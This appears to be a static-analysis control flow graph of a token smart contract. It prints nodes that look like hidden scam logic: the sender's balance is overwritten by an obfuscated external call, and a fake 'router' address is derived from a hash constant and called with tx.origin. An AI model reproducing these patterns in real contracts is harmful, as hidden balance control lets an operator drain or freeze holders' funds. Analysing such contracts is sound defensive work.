 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578​33
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))